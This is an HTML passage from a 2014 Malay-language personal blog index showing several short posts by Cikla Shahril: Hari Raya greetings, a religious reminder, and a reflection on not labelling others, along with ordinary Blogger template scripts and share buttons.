<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s72-c/1406272716991.jpeg",'Selamat Menyambut Lebaran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg&description=  Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam ke...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
Selamat Menyambut Lebaran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3093592123797119623'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam kejap je Ramadan tahun ni. Semoga kita diberi kesempatan untuk merasai manisnya Ramadan pada tahun depan. Aamiin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dikesempatan ni, cikla nak ucapkan Selamat Hari Raya, Maaf Zahir dan Batin kepada sahabat blogger semua. Walaupun kita tak pernah bersua muka, hanya berkomunikasi di blog sahaja, pasti ada salah silap dan tersalah bahasa sampai menyinggung hati sahabat semua yang mungkin cikla tak sedar. Maklumlah, cikla hanya insan biasa yang terlepas dari kesilapan.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Selamat Menyambut Lebaran....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Selamat Menyambut Lebaran....." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Selamat Menyambut Lebaran....</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: left;">
<div style="text-align: justify;">
Mana-mana yang dah mula nak balik kampung tu, berhati-hati dalam perjalanan. Ingatlah orang tersayang yang tengah menunggu di kampung. Dan yang paling penting, dalam kita menikmati kemeriahan menyambut raya, jangan lupa pada golongan yang serba kekurangan. Dan pada saudara-saudara kita di Gaza serta seluruh umat islam diserata dunia. Semoga mereka semua sentiasa dilindungi oleh Allah SWT. Aamiin.&nbsp;</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">Cikla harap semuanya akan berbahagia di hari lebaran yang bakal tiba dan sentiasa dirahmati oleh taufiq dan hidayahNya. Aamiin Aamiin ya Rabbal' alamin.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pergi ke pasar membeli ikan,</div>
<div style="text-align: justify;">
Beli juga sekilo longan,</div>
<div style="text-align: justify;">
Selamat hari raya cikla ucapkan, </div>
<div style="text-align: justify;">
Salah dan silap harap dimaafkan.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3093592123797119623");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3093592123797119623&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s72-c/1406262857641.jpeg",'Ubat....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&title=Ubat....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg&description=  Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>
Ubat....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3810532113774609396'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Semoga kita semua sentiasa berada di bawah lindungan rahmatNya. Aamiin ya rabb. Sama-sama kita sentiasa memperbaiki diri kita kerana kita tak sempurna. Hanya Allah Yang Maha Sempurna.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Ubat...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjipDjdStz0qe7aGxiQaKhpRQjhizSv091ST-cQyxiTfxPC26Lm8cTZRNy0JTHdN-my-w21tK7EE3t11fnmc1pqXpBzwYpqpvCEb874XNzFVr_gV4tgzorgpwd8QazmB8iEExS_qabrDKt1/s16000/1406262857641.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat....</td></tr>
</tbody></table>
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
*Sumber kredit to facebook.com.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3810532113774609396");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T12:28:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-ubat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3810532113774609396&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s72-c/084725800_1553055546-rose-3802424_1920.jpg",'Jangan suka meLABEL orang!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&title=Jangan suka meLABEL orang!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg&description= Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>
Jangan suka meLABEL orang!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary9131304390270042629'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div><span style="text-align: justify;">Budaya meLABEL orang ni rasanya dah lama berlaku dalam masyarkat kita. Boleh dikatakan lumrah dan perangai biasa. Kadang-kadang tu dah jadi macam kegemaran lak LABEL meLABEL ni.</span></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Label ni biasanya tak tepat sebab kita melihat seseorang tu pada pandangan yang sempit dan tak menyeluruh. Agaknya dah lumrah manusia kot suka tengok pada satu keburukan seseorang tu sedangkan ada 10 lagi kebaikan yang macam buat tak nampak je. Kesian kan?</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s1200/084725800_1553055546-rose-3802424_1920.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jangan suka meLABEL orang!" border="0" data-original-height="900" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijmpWbVwtQzhblR1SdGa1DAIJBDOM6l2W90XgII_L0PANO0hBYzn28DSnfk1nBpIcirqiAXYuB0972ixfZNS5j5NC_Hr8ul3MaGX20Yji9OXGbK6HVd7rFt-pI53B40DyUAsW80_d6WDwMTGZoKSUR3Ind9R5LhvMBsiH0LHFqsOXs0wRBCDn3SwxgGg/s16000/084725800_1553055546-rose-3802424_1920.jpg" title="Jangan suka meLABEL orang!" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Jangan suka meLABEL orang! Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><div><br /></div>
Dari apa yang cikla baca ni, label terbahagi kepada 2 iaitu label positif dan label negatif. Contoh label positif, pujian ("Awak seorang yang penyayang").&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Contoh label negatif,  kutukan ("Awak pengotor la."). Ermmm, kalau label yang positif tu baguslah kan. Yelah, kita memuji orang.<br />
<br />
Walaupun orang tu takdelah macam kita label kan, tapi sekurang-kurangnya dia akan berusaha nak buktikan macam apa yang dilabelkan. Kan perubahan elok tu. Jadi lebih baik.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Tapi, kalau yang label negatif, tak ke buat orang lagi bengang dengan kita. Dah timbul pergaduhan lak. Dapat musuh lagi. Tak <i>best</i> lah kalau macam tu.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Bagi cikla apa yang penting jagalah adab dan tingkah laku kita terhadap orang lain. Walaupun kita betul dan orang itu salah, tapi ada caranya kalau kita nak menegur.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Jangan sesuka hati nak meLABEL orang, lagi-lagi kalau kita tak tahu akan kebenaran kisahnya. Tak pasal-pasal dapat dosa kering.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
Sama-sama kita muhasabah diri ye.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Info kredit to HarianMetro/addin.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary9131304390270042629");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s72-c/1405977932152.jpeg",'Doaku hari ini...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....    Aamiin ya Allah.     *Sumber doa Facebook.com    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
Doaku hari ini...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
